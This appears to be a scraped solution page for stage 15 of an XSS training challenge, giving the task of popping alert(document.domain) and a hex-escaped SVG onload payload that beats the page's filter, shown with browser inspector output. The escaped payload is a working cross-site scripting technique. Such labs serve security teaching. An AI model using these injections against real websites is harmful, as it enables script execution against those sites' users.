 Stage #15
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
document.write: x3csvgx2fonload=alert(document.domain)x3e reflect
x3csvgx2fonload=alert(document.domain)x3e
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Inspector Console Debugger Network Style Editor Performance Memory
Search HTML
<script>···</script>
x3csvgx2fonload=alert(document.domain)x3e
</pre>
</form>
<span id="msg" style="display:none"></span>